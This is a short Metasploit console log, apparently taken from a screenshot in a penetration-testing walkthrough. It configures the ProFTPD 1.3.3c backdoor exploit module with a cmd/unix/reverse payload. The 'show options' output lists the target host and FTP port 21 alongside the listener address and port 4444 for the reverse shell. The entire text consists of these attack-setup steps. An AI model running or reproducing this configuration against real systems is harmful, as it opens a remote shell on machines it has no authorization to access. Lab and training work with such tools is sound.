 msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic